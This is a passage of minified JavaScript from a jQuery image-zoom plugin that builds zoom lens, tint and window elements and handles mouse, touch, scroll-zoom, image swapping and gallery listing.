Image;n.onload=function(){n.width/e.width()<=i?t.largeWidth=e.width()*i:t.largeWidth=n.width,n.height/e.height()<=i?t.largeHeight=e.height()*i:t.largeHeight=n.height,t.startZoom(),t.currentImage=t.imageSrc,t.options.onZoomedImageLoaded(t.$elem)},t.setImageSource(n,o)},setImageSource:function(o,e){o.src=e},startZoom:function(){function e(){return"overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(s.options.zoomWindowBgColour)+";width: "+String(s.options.zoomWindowWidth)+"px;height: "+String(s.options.zoomWindowHeight)+"px;float: left;background-size: "+s.largeWidth/s.currentZoomLevel+"px "+s.largeHeight/s.currentZoomLevel+"px;display: none;z-index:100;border: "+String(s.options.borderSize)+"px solid "+s.options.borderColour+";background-repeat: no-repeat;position: absolute;"}function i(){var o=s.$elem.css("border-left-width");return"overflow: hidden;margin-left: "+String(o)+";margin-top: "+String(o)+";background-position: 0px 0px;width: "+String(s.nzWidth)+"px;height: "+String(s.nzHeight)+"px;float: left;display: none;cursor:"+s.options.cursor+";border: "+String(s.options.borderSize)+"px solid "+s.options.borderColour+";background-repeat: no-repeat;position: absolute;"}function t(){return s.nzHeight<s.options.zoomWindowHeight/s.heightRatio?s.lensHeight=s.nzHeight:s.lensHeight=String(s.options.zoomWindowHeight/s.heightRatio),s.largeWidth<s.options.zoomWindowWidth?s.lensWidth=s.nzWidth:s.lensWidth=String(s.options.zoomWindowWidth/s.widthRatio),"background-position: 0px 0px;width: "+String(s.options.zoomWindowWidth/s.widthRatio)+"px;height: "+String(s.options.zoomWindowHeight/s.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+s.options.lensOpacity+";filter: alpha(opacity = "+100*s.options.lensOpacity+"); zoom:1;width:"+s.lensWidth+"px;height:"+s.lensHeight+"px;background-color:"+s.options.lensColour+";cursor:"+s.options.cursor+";border: "+s.options.lensBorderSize+"px solid "+s.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"}function n(o){(s.lastX!==o.clientX||s.lastY!==o.clientY)&&(s.setPosition(o),s.currentLoc=o),s.lastX=o.clientX,s.lastY=o.clientY}var s=this;s.nzWidth=s.$elem.width(),s.nzHeight=s.$elem.height(),s.isWindowActive=!1,s.isLensActive=!1,s.isTintActive=!1,s.overWindow=!1,s.options.imageCrossfade&&(s.zoomWrap=s.$elem.wrap('<div style="height:'+s.nzHeight+"px;width:"+s.nzWidth+'px;" class="zoomWrapper" />'),s.$elem.css("position","absolute")),s.zoomLock=1,s.scrollingLock=!1,s.changeBgSize=!1,s.currentZoomLevel=s.options.zoomLevel,s.nzOffset=s.$elem.offset(),s.widthRatio=s.largeWidth/s.currentZoomLevel/s.nzWidth,s.heightRatio=s.largeHeight/s.currentZoomLevel/s.nzHeight,"window"===s.options.zoomType&&(s.zoomWindowStyle=e()),"inner"===s.options.zoomType&&(s.zoomWindowStyle=i()),"window"===s.options.zoomType&&(s.lensStyle=t()),s.tintStyle="display: block;position: absolute;background-color: "+s.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+s.nzWidth+"px;height: "+s.nzHeight+"px;",s.lensRound="","lens"===s.options.zoomType&&(s.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(s.options.borderSize)+"px solid "+s.options.borderColour+";width:"+String(s.options.lensSize)+"px;height:"+String(s.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"===s.options.lensShape&&(s.lensRound="border-top-left-radius: "+String(s.options.lensSize/2+s.options.borderSize)+"px;border-top-right-radius: "+String(s.options.lensSize/2+s.options.borderSize)+"px;border-bottom-left-radius: "+String(s.options.lensSize/2+s.options.borderSize)+"px;border-bottom-right-radius: "+String(s.options.lensSize/2+s.options.borderSize)+"px;"),s.zoomContainer=o('<div class="zoomContainer" uuid="'+s.options.zoomId+'"style="position:absolute;left:'+s.nzOffset.left+"px;top:"+s.nzOffset.top+"px;height:"+s.nzHeight+"px;width:"+s.nzWidth+"px;z-index:"+s.options.zIndex+'"></div>'),s.$elem.attr("id")&&s.zoomContainer.attr("id",s.$elem.attr("id")+"-zoomContainer"),o(s.options.zoomContainerAppendTo).append(s.zoomContainer),s.options.containLensZoom&&"lens"===s.options.zoomType&&s.zoomContainer.css("overflow","hidden"),"inner"!==s.options.zoomType&&(s.zoomLens=o('<div class="zoomLens" style="'+s.lensStyle+s.lensRound+'">&nbsp;</div>').appendTo(s.zoomContainer).click(function(){s.$elem.trigger("click")}),s.options.tint&&(s.tintContainer=o("<div/>").addClass("tintContainer"),s.zoomTint=o('<div class="zoomTint" style="'+s.tintStyle+'"></div>'),s.zoomLens.wrap(s.tintContainer),s.zoomTintcss=s.zoomLens.after(s.zoomTint),s.zoomTintImage=o('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+s.nzWidth+"px; height: "+s.nzHeight+'px;" src="'+s.imageSrc+'">').appendTo(s.zoomLens).click(function(){s.$elem.trigger("click")})));var a=isNaN(s.options.zoomWindowPosition)?"body":s.zoomContainer;s.zoomWindow=o('<div style="z-index:999;left:'+s.windowOffsetLeft+"px;top:"+s.windowOffsetTop+"px;"+s.zoomWindowStyle+'" class="zoomWindow">&nbsp;</div>').appendTo(a).click(function(){s.$elem.trigger("click")}),s.zoomWindowContainer=o("<div/>").addClass("zoomWindowContainer").css("width",s.options.zoomWindowWidth),s.zoomWindow.wrap(s.zoomWindowContainer),"lens"===s.options.zoomType&&s.zoomLens.css("background-image",'url("'+s.imageSrc+'")'),"window"===s.options.zoomType&&s.zoomWindow.css("background-image",'url("'+s.imageSrc+'")'),"inner"===s.options.zoomType&&s.zoomWindow.css("background-image",'url("'+s.imageSrc+'")'),s.options.touchEnabled&&(s.$elem.bind("touchmove.ezpspace",function(o){o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];s.setPosition(e)}),s.zoomContainer.bind("touchmove.ezpspace",function(o){"inner"===s.options.zoomType&&s.showHideWindow("show"),o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];s.setPosition(e)}),s.zoomContainer.bind("touchend.ezpspace",function(o){s.showHideWindow("hide"),s.options.showLens&&s.showHideLens("hide"),s.options.tint&&"inner"!==s.options.zoomType&&s.showHideTint("hide")}),s.$elem.bind("touchend.ezpspace",function(o){s.showHideWindow("hide"),s.options.showLens&&s.showHideLens("hide"),s.options.tint&&"inner"!==s.options.zoomType&&s.showHideTint("hide")}),s.options.showLens&&(s.zoomLens.bind("touchmove.ezpspace",function(o){o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];s.setPosition(e)}),s.zoomLens.bind("touchend.ezpspace",function(o){s.showHideWindow("hide"),s.options.showLens&&s.showHideLens("hide"),s.options.tint&&"inner"!==s.options.zoomType&&s.showHideTint("hide")}))),s.$elem.bind("mousemove.ezpspace",function(o){s.overWindow===!1&&s.setElements("show"),(s.lastX!==o.clientX||s.lastY!==o.clientY)&&(s.setPosition(o),s.currentLoc=o),s.lastX=o.clientX,s.lastY=o.clientY}),s.zoomContainer.bind("click.ezpspace touchstart.ezpspace",s.options.onImageClick),s.zoomContainer.bind("mousemove.ezpspace",function(o){s.overWindow===!1&&s.setElements("show"),n(o)});var h=null;"inner"!==s.options.zoomType&&(h=s.zoomLens),s.options.tint&&"inner"!==s.options.zoomType&&(h=s.zoomTint),"inner"===s.options.zoomType&&(h=s.zoomWindow),h&&h.bind("mousemove.ezpspace",n),s.zoomContainer.add(s.$elem).mouseenter(function(){s.overWindow===!1&&s.setElements("show")}).mouseleave(function(){s.scrollLock||(s.setElements("hide"),s.options.onDestroy(s.$elem))}),"inner"!==s.options.zoomType&&s.zoomWindow.mouseenter(function(){s.overWindow=!0,s.setElements("hide")}).mouseleave(function(){s.overWindow=!1}),s.options.minZoomLevel?s.minZoomLevel=s.options.minZoomLevel:s.minZoomLevel=2*s.options.scrollZoomIncrement,s.options.scrollZoom&&s.zoomContainer.add(s.$elem).bind("wheel DOMMouseScroll MozMousePixelScroll",function(e){s.scrollLock=!0,clearTimeout(o.data(this,"timer")),o.data(this,"timer",setTimeout(function(){s.scrollLock=!1},250));var i=e.originalEvent.deltaY||-1*e.originalEvent.detail;if(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),0==i)return!1;if(i/120>0){var t=parseFloat(s.currentZoomLevel)-s.options.scrollZoomIncrement;t>=parseFloat(s.minZoomLevel)&&s.changeZoomLevel(t)}else if(!s.fullheight&&!s.fullwidth||!s.options.mantainZoomAspectRatio){var t=parseFloat(s.currentZoomLevel)+s.options.scrollZoomIncrement;s.options.maxZoomLevel?t<=s.options.maxZoomLevel&&s.changeZoomLevel(t):s.changeZoomLevel(t)}return!1})},destroy:function(){var e=this;e.$elem.unbind("ezpspace"),o(e.zoomContainer).remove(),e.options.loadingIcon&&e.spinner&&e.spinner.length&&(e.spinner.remove(),delete e.spinner)},getIdentifier:function(){var o=this;return o.options.zoomId},setElements:function(o){var e=this;return e.options.zoomEnabled?("show"===o&&e.isWindowSet&&("inner"===e.options.zoomType&&e.showHideWindow("show"),"window"===e.options.zoomType&&e.showHideWindow("show"),e.options.showLens&&e.showHideLens("show"),e.options.tint&&"inner"!==e.options.zoomType&&e.showHideTint("show")),void("hide"===o&&("window"===e.options.zoomType&&e.showHideWindow("hide"),e.options.tint||e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&e.showHideTint("hide")))):!1},setPosition:function(o){var e=this;if(!e.options.zoomEnabled)return!1;if(e.nzHeight=e.$elem.height(),e.nzWidth=e.$elem.width(),e.nzOffset=e.$elem.offset(),e.options.tint&&"inner"!==e.options.zoomType&&e.zoomTint.css({top:0,left:0}),e.options.responsive&&!e.options.scrollZoom&&e.options.showLens){e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.lensHeight=e.nzHeight:e.lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.largeWidth<e.options.zoomWindowWidth?e.lensWidth=e.nzWidth:e.lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.widthRatio=e.largeWidth/e.nzWidth,e.heightRatio=e.largeHeight/e.nzHeight,"lens"!==e.options.zoomType&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.lensHeight=e.nzHeight:e.lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.nzWidth<e.options.zoomWindowHeight/e.heightRatio?e.lensWidth=e.nzWidth:e.lensWidth=String(e.options.zoomWindowWidth/e.widthRatio),e.zoomLens.css({width:e.lensWidth,height:e.lensHeight}),e.options.tint&&e.zoomTintImage.css({width:e.nzWidth,height:e.nzHeight})),"lens"===e.options.zoomType&&e.zoomLens.css({width:String(e.options.lensSize)+"px",height:String(e.options.lensSize)+"px"})}if(e.zoomContainer.css({top:e.nzOffset.top,left:e.nzOffset.left,width:e.nzWidth,height:e.nzHeight}),e.mouseLeft=parseInt(o.pageX-e.nzOffset.left),e.mouseTop=parseInt(o.pageY-e.nzOffset.top),"window"===e.options.zoomType){var i=e.zoomLens.height()/2,t=e.zoomLens.width()/2;e.Etoppos=e.mouseTop<0+i,e.Eboppos=e.mouseTop>e.nzHeight-i-2*e.options.lensBorderSize,e.Eloppos=e.mouseLeft<0+t,e.Eroppos=e.mouseLeft>e.nzWidth-t-2*e.options.lensBorderSize}return"inner"===e.options.zoomType&&(e.Etoppos=e.mouseTop<e.nzHeight/2/e.heightRatio,e.Eboppos=e.mouseTop>e.nzHeight-e.nzHeight/2/e.heightRatio,e.Eloppos=e.mouseLeft<0+e.nzWidth/2/e.widthRatio,e.Eroppos=e.mouseLeft>e.nzWidth-e.nzWidth/2/e.widthRatio-2*e.options.lensBorderSize),e.mouseLeft<0||e.mouseTop<0||e.mouseLeft>e.nzWidth||e.mouseTop>e.nzHeight?void e.setElements("hide"):(e.options.showLens&&(e.lensLeftPos=String(Math.floor(e.mouseLeft-e.zoomLens.width()/2)),e.lensTopPos=String(Math.floor(e.mouseTop-e.zoomLens.height()/2))),e.Etoppos&&(e.lensTopPos=0),e.Eloppos&&(e.windowLeftPos=0,e.lensLeftPos=0,e.tintpos=0),"window"===e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-e.zoomLens.height()-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.zoomLens.width()-2*e.options.lensBorderSize)),"inner"===e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.nzWidth-2*e.options.lensBorderSize)),"lens"===e.options.zoomType&&(e.windowLeftPos=String(-1*((o.pageX-e.nzOffset.left)*e.widthRatio-e.zoomLens.width()/2)),e.windowTopPos=String(-1*((o.pageY-e.nzOffset.top)*e.heightRatio-e.zoomLens.height()/2)),e.zoomLens.css("background-position",e.windowLeftPos+"px "+e.windowTopPos+"px"),e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"===e.options.zoomType&&e.zoomLens.css("background-size",e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"),e.zoomWindow.css("background-size",e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px")):("lens"===e.options.zoomType&&e.zoomLens.css("background-size",e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"),e.zoomWindow.css("background-size",e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px")),e.changeBgSize=!1),e.setWindowPosition(o)),e.options.tint&&"inner"!==e.options.zoomType&&e.setTintPosition(o),"window"===e.options.zoomType&&e.setWindowPosition(o),"inner"===e.options.zoomType&&e.setWindowPosition(o),e.options.showLens&&(e.fullwidth&&"lens"!==e.options.zoomType&&(e.lensLeftPos=0),e.zoomLens.css({left:e.lensLeftPos+"px",top:e.lensTopPos+"px"})),void 0)},showHideZoomContainer:function(o){var e=this;"show"===o&&e.zoomContainer&&e.zoomContainer.show(),"hide"===o&&e.zoomContainer&&e.zoomContainer.hide()},showHideWindow:function(o){var e=this;"show"===o&&!e.isWindowActive&&e.zoomWindow&&(e.options.onShow(e),e.options.zoomWindowFadeIn?e.zoomWindow.stop(!0,!0,!1).fadeIn(e.options.zoomWindowFadeIn):e.zoomWindow.show(),e.isWindowActive=!0),"hide"===o&&e.isWindowActive&&(e.options.zoomWindowFadeOut?e.zoomWindow.stop(!0,!0).fadeOut(e.options.zoomWindowFadeOut,function(){e.loop&&(clearInterval(e.loop),e.loop=!1)}):e.zoomWindow.hide(),e.isWindowActive=!1)},showHideLens:function(o){var e=this;"show"===o&&(e.isLensActive||(e.zoomLens&&(e.options.lensFadeIn?e.zoomLens.stop(!0,!0,!1).fadeIn(e.options.lensFadeIn):e.zoomLens.show()),e.isLensActive=!0)),"hide"===o&&e.isLensActive&&(e.zoomLens&&(e.options.lensFadeOut?e.zoomLens.stop(!0,!0).fadeOut(e.options.lensFadeOut):e.zoomLens.hide()),e.isLensActive=!1)},showHideTint:function(o){var e=this;"show"===o&&!e.isTintActive&&e.zoomTint&&(e.options.zoomTintFadeIn?e.zoomTint.css("opacity",e.options.tintOpacity).animate().stop(!0,!0).fadeIn("slow"):(e.zoomTint.css("opacity",e.options.tintOpacity).animate(),e.zoomTint.show()),e.isTintActive=!0),"hide"===o&&e.isTintActive&&(e.options.zoomTintFadeOut?e.zoomTint.stop(!0,!0).fadeOut(e.options.zoomTintFadeOut):e.zoomTint.hide(),e.isTintActive=!1)},setLensPosition:function(o){},setWindowPosition:function(e){var i=this;if(isNaN(i.options.zoomWindowPosition))i.externalContainer=o(i.options.zoomWindowPosition),i.externalContainer.length||(i.externalContainer=o("#"+i.options.zoomWindowPosition)),i.externalContainerWidth=i.externalContainer.width(),i.externalContainerHeight=i.externalContainer.height(),i.externalContainerOffset=i.externalContainer.offset(),i.windowOffsetTop=i.externalContainerOffset.top,i.windowOffsetLeft=i.externalContainerOffset.left;else switch(i.options.zoomWindowPosition){case 1:i.windowOffsetTop=i.options.zoomWindowOffsetY,i.windowOffsetLeft=+i.nzWidth;break;case 2:i.options.zoomWindowHeight>i.nzHeight?(i.windowOffsetTop=-1*(i.options.zoomWindowHeight/2-i.nzHeight/2),i.windowOffsetLeft=i.nzWidth):o.noop();break;case 3:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-2*i.options.borderSize,i.windowOffsetLeft=i.nzWidth;break;case 4:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=i.nzWidth;break;case 5:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:i.options.zoomWindowHeight>i.nzHeight?(i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=-1*(i.options.zoomWindowWidth/2-i.nzWidth/2+2*i.options.borderSize)):o.noop();break;case 7:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=0;break;case 8:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 9:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-2*i.options.borderSize,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 10:i.options.zoomWindowHeight>i.nzHeight?(i.windowOffsetTop=-1*(i.options.zoomWindowHeight/2-i.nzHeight/2),i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize)):o.noop();break;case 11:i.windowOffsetTop=i.options.zoomWindowOffsetY,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 12:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 13:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=0;break;case 14:i.options.zoomWindowHeight>i.nzHeight?(i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=-1*(i.options.zoomWindowWidth/2-i.nzWidth/2+2*i.options.borderSize)):o.noop();break;case 15:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-2*i.options.borderSize;break;case 16:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=i.nzWidth;break;default:i.windowOffsetTop=i.options.zoomWindowOffsetY,i.windowOffsetLeft=i.nzWidth}if(i.isWindowSet=!0,i.windowOffsetTop=i.windowOffsetTop+i.options.zoomWindowOffsetY,i.windowOffsetLeft=i.windowOffsetLeft+i.options.zoomWindowOffsetX,i.zoomWindow.css({top:i.windowOffsetTop,left:i.windowOffsetLeft}),"inner"===i.options.zoomType&&i.zoomWindow.css({top:0,left:0}),i.windowLeftPos=String(-1*((e.pageX-i.nzOffset.left)*i.widthRatio-i.zoomWindow.width()/2)),i.windowTopPos=String(-1*((e.pageY-i.nzOffset.top)*i.heightRatio-i.zoomWindow.height()/2)),i.Etoppos&&(i.windowTopPos=0),i.Eloppos&&(i.windowLeftPos=0),i.Eboppos&&(i.windowTopPos=-1*(i.largeHeight/i.currentZoomLevel-i.zoomWindow.height())),i.Eroppos&&(i.windowLeftPos=-1*(i.largeWidth/i.currentZoomLevel-i.zoomWindow.width())),i.fullheight&&(i.windowTopPos=0),i.fullwidth&&(i.windowLeftPos=0),"window"===i.options.zoomType||"inner"===i.options.zoomType)if(1===i.zoomLock&&(i.widthRatio<=1&&(i.windowLeftPos=0),i.heightRatio<=1&&(i.windowTopPos=0)),"window"===i.options.zoomType&&(i.largeHeight<i.options.zoomWindowHeight&&(i.windowTopPos=0),i.largeWidth<i.options.zoomWindowWidth&&(i.windowLeftPos=0)),i.options.easing){i.xp||(i.xp=0),i.yp||(i.yp=0);var t=16;o.isNumeric(parseInt(i.options.easing))&&(t=parseInt(i.options.easing)),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,i.scrollingLock?(clearInterval(i.loop),i.xp=i.windowLeftPos,i.yp=i.windowTopPos,i.xp=-1*((e.pageX-i.nzOffset.left)*i.widthRatio-i.zoomWindow.width()/2),i.yp=-1*((e.pageY-i.nzOffset.top)*i.heightRatio-i.zoomWindow.height()/2),i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"===i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"),i.zoomWindow.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px")):("lens"!==i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvalueheight+"px"),i.zoomWindow.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px")),i.changeBgSize=!1),i.zoomWindow.css("background-position",i.windowLeftPos+"px "+i.windowTopPos+"px"),i.scrollingLock=!1,i.loop=!1):Math.round(Math.abs(i.xp-i.windowLeftPos)+Math.abs(i.yp-i.windowTopPos))<1?(clearInterval(i.loop),i.zoomWindow.css("background-position",i.windowLeftPos+"px "+i.windowTopPos+"px"),i.loop=!1):(i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"===i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"),i.zoomWindow.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px")):("lens"!==i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"),i.zoomWindow.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px")),i.changeBgSize=!1),i.zoomWindow.css("background-position",i.xp+"px "+i.yp+"px"))},t))}else i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"===i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"),i.zoomWindow.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px")):("lens"===i.options.zoomType&&i.zoomLens.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"),i.largeHeight/i.newvaluewidth<i.options.zoomWindowHeight?i.zoomWindow.css("background-size",i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"):i.zoomWindow.css("background-size",i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px")),i.changeBgSize=!1),i.zoomWindow.css("background-position",i.windowLeftPos+"px "+i.windowTopPos+"px")},setTintPosition:function(o){var e=this,i=e.zoomLens.width(),t=e.zoomLens.height();e.nzOffset=e.$elem.offset(),e.tintpos=String(-1*(o.pageX-e.nzOffset.left-i/2)),e.tintposy=String(-1*(o.pageY-e.nzOffset.top-t/2)),e.Etoppos&&(e.tintposy=0),e.Eloppos&&(e.tintpos=0),e.Eboppos&&(e.tintposy=-1*(e.nzHeight-t-2*e.options.lensBorderSize)),e.Eroppos&&(e.tintpos=-1*(e.nzWidth-i-2*e.options.lensBorderSize)),e.options.tint&&(e.fullheight&&(e.tintposy=0),e.fullwidth&&(e.tintpos=0),e.zoomTintImage.css({left:e.tintpos+"px",top:e.tintposy+"px"}))},swaptheimage:function(e,i){var t=this,n=new Image;if(t.options.loadingIcon&&!t.spinner){var s="background: url('"+t.options.loadingIcon+"') no-repeat center;height:"+t.nzHeight+"px;width:"+t.nzWidth+"px;z-index: 2000;position: absolute; background-position: center center;";"inner"===t.options.zoomType&&(s+="top: 0px;"),t.spinner=o('<div class="ezp-spinner" style="'+s+'"></div>'),t.$elem.after(t.spinner)}else t.spinner&&t.spinner.show();t.options.onImageSwap(t.$elem),n.onload=function(){t.largeWidth=n.width,t.largeHeight=n.height,t.zoomImage=i,t.zoomWindow.css("background-size",t.largeWidth+"px "+t.largeHeight+"px"),t.swapAction(e,i)},t.setImageSource(n,i)},swapAction:function(e,i){var t=this,n=t.$elem.width(),s=t.$elem.height(),a=new Image;if(a.onload=function(){t.nzHeight=a.height,t.nzWidth=a.width,t.options.onImageSwapComplete(t.$elem),t.doneCallback()},t.setImageSource(a,e),t.currentZoomLevel=t.options.zoomLevel,t.options.maxZoomLevel=!1,"lens"===t.options.zoomType&&t.zoomLens.css("background-image",'url("'+i+'")'),"window"===t.options.zoomType&&t.zoomWindow.css("background-image",'url("'+i+'")'),"inner"===t.options.zoomType&&t.zoomWindow.css("background-image",'url("'+i+'")'),t.currentImage=i,t.options.imageCrossfade){var h=t.$elem,d=h.clone();if(t.$elem.attr("src",e),t.$elem.after(d),d.stop(!0).fadeOut(t.options.imageCrossfade,function(){o(this).remove()}),t.$elem.width("auto").removeAttr("width"),t.$elem.height("auto").removeAttr("height"),h.fadeIn(t.options.imageCrossfade),t.options.tint&&"inner"!==t.options.zoomType){var p=t.zoomTintImage,r=p.clone();t.zoomTintImage.attr("src",i),t.zoomTintImage.after(r),r.stop(!0).fadeOut(t.options.imageCrossfade,function(){o(this).remove()}),p.fadeIn(t.options.imageCrossfade),t.zoomTint.css({height:s,width:n})}t.zoomContainer.css({height:s,width:n}),"inner"===t.options.zoomType&&(t.options.constrainType||(t.zoomWrap.parent().css({height:s,width:n}),t.zoomWindow.css({height:s,width:n}))),t.options.imageCrossfade&&t.zoomWrap.css({height:s,width:n})}else t.$elem.attr("src",e),t.options.tint&&(t.zoomTintImage.attr("src",i),t.zoomTintImage.attr("height",s),t.zoomTintImage.css("height",s),t.zoomTint.css("height",s)),t.zoomContainer.css({height:s,width:n}),t.options.imageCrossfade&&t.zoomWrap.css({height:s,width:n});if(t.options.constrainType){if("height"===t.options.constrainType){var l={height:t.options.constrainSize,width:"auto"};t.zoomContainer.css(l),t.options.imageCrossfade?(t.zoomWrap.css(l),t.constwidth=t.zoomWrap.width()):(t.$elem.css(l),t.constwidth=n);var m={height:t.options.constrainSize,width:t.constwidth};"inner"===t.options.zoomType&&(t.zoomWrap.parent().css(m),t.zoomWindow.css(m)),t.options.tint&&(t.tintContainer.css(m),t.zoomTint.css(m),t.zoomTintImage.css(m))}if("width"===t.options.constrainType){var g={height:"auto",width:t.options.constrainSize};t.zoomContainer.css(g),t.options.imageCrossfade?(t.zoomWrap.css(g),t.constheight=t.zoomWrap.height()):(t.$elem.css(g),t.constheight=s);var w={height:t.constheight,width:t.options.constrainSize};"inner"===t.options.zoomType&&(t.zoomWrap.parent().css(w),t.zoomWindow.css(w)),t.options.tint&&(t.tintContainer.css(w),t.zoomTint.css(w),t.zoomTintImage.css(w))}}},doneCallback:function(){var o=this;o.options.loadingIcon&&o.spinner&&o.spinner.length&&o.spinner.hide(),o.nzOffset=o.$elem.offset(),o.nzWidth=o.$elem.width(),o.nzHeight=o.$elem.height(),o.currentZoomLevel=o.options.zoomLevel,o.widthRatio=o.largeWidth/o.nzWidth,o.heightRatio=o.largeHeight/o.nzHeight,"window"===o.options.zoomType&&(o.nzHeight<o.options.zoomWindowHeight/o.heightRatio?o.lensHeight=o.nzHeight:o.lensHeight=String(o.options.zoomWindowHeight/o.heightRatio),o.nzWidth<o.options.zoomWindowWidth?o.lensWidth=o.nzWidth:o.lensWidth=o.options.zoomWindowWidth/o.widthRatio,o.zoomLens&&o.zoomLens.css({width:o.lensWidth,height:o.lensHeight}))},getCurrentImage:function(){var o=this;return o.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?o("#"+e.options.gallery+" a").each(function(){var i="";o(this).data(e.options.attrImageZoomSrc)?i=o(this).data(e.options.attrImageZoomSrc):o(this).data("image")&&(i=o(this).data("image")),i===e.zoomImage?e.gallerylist.unshift({href:""+i,title:o(this).find("img").attr("title")}):e.gallerylist.push({href:""+i,title:o(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:o(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(o){var e=this;e.scrollingLock=!0,e.newvalue=parseFloat(o).toFixed(2);var i=e.newvalue,t=e.largeHeight/(e.options.zoomWindowHeight/e.nzHeight*e.nzHeight),n=e.largeWidth/(e.options.zoomWindowWidth/e.nzWidth*e.nzWidth);"inner"!==e.options.zoomType&&(i>=t?(e.heightRatio=e.largeHeight/t/e.nzHeight,e.newvalueheight=t,e.fullheight=!0):(e.heightRatio=e.largeHeight/i/e.nzHeight,e.newvalueheight=i,e.fullheight=!1),i>=n?(e.widthRatio=e.largeWidth/n/e.nzWidth,e.newvaluewidth=n,e.fullwidth=!0):(e.widthRatio=e.largeWidth/i/e.nzWidth,e.newvaluewidth=i,e.fullwidth=!1),"lens"===e.options.zoomType&&(i>=t?(e.fullwidth=!0,e.newvaluewidth=t):(e.widthRatio=e.largeWidth/i/e.nzWidth,e.newvaluewidth=i,e.fullwidth=!1))),"inner"===e.options.zoomType&&(t=parseFloat(e.largeHeight/e.nzHeight).toFixed(2),n=parseFloat(e.largeWidth/e.nzWidth).toFixed(2),i>t&&(i=t),i>n&&(i=n),i>=t?(e.heightRatio=e.largeHeight/i/e.nzHeight,i>t?e.newvalueheight=t:e.newvalueheight=i,e.fullheight=!0):(e.heightRatio=e.largeHeight/i/e.nzHeight,i>t?e.newvalueheight=t:e.newvalueheight=i,e.fullheight=!1),i>=n?(e.widthRatio=e.largeWidth/i/e.nzWidth,i>n?e.newvaluewidth=n:e.newvaluewidth=i,e.fullwidth=!0):(e.widthRatio=e.largeWidth/i/e.nzWidth,e.